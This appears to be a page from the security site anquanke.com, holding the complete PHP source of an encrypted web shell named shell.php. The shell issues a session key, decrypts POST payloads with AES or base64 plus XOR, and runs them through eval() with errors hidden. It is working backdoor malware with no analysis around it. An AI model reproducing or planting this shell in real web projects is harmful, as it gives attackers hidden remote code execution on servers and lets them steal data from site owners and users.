 shell.php
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
    $key=substr(md5(uniqid(rand())),16);1
    $_SESSION['k']=$key;
    print $key;
}
else
{
    $key=$_SESSION['k'];
    $post=file_get_contents("php://input");
    if(!extension_loaded('openssl'))
    {
        $t="base64_"."decode";
        $post=$t($post."");

        for($i=0;$i<strlen($post);$i++) {
                 $post[$i] = $post[$i]^$key[$i+1&15];
                }
    }
    else
    {
        $post=openssl_decrypt($post, "AES128", $key);
    }
    $arr=explode('|',$post);
    $func=$arr[0];
    $params=$arr[1];
    class C{public function __construct($p) {eval($p."");}}
    @new C($params);
}
?>
安全客（www.anquanke.com）